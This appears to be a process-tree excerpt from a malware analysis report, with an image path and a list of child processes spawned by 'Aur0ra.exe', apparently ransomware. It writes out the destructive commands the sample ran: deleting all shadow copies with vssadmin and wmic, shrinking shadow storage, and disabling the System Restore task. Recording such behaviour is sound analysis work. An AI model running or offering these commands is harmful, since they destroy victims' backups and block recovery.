 Aur0ra.exe (364) "C:\Users\ \Desktop\Aur0ra.exe"
cmd.exe (9120) cmd.exe /C vssadmin delete shadows /all /quiet >nul 2>&1
Conhost.exe (15092) \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
vssadmin.exe (11764) vssadmin delete shadows /all /quiet
cmd.exe (9060) cmd.exe /C wmic shadowcopy delete >nul 2>&1
Conhost.exe (12744) \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
WMIC.exe (10440) wmic shadowcopy delete
cmd.exe (1760) cmd.exe /C vssadmin resize shadowstorage /for=C: /on=C: /maxsize=401MB >nul 2>&1
Conhost.exe (7360) \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
vssadmin.exe (13068) vssadmin resize shadowstorage /for=C: /on=C: /maxsize=401MB
cmd.exe (388) cmd.exe /C schtasks /Change /TN "\Microsoft\Windows\SystemRestore\SR" /Disable >nul 2>&1
Conhost.exe (7024) \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
schtasks.exe (11400) schtasks /Change /TN "\Microsoft\Windows\SystemRestore\SR" /Disable